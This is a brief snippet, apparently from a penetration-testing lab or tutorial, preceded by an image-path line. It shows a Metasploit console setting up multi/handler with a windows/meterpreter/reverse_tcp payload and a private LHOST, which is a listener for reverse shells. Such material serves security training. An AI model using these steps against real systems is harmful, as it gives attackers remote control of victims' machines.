 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.136.133
LHOST ⇒ 192.168.136.133
msf6 exploit(multi/handler) >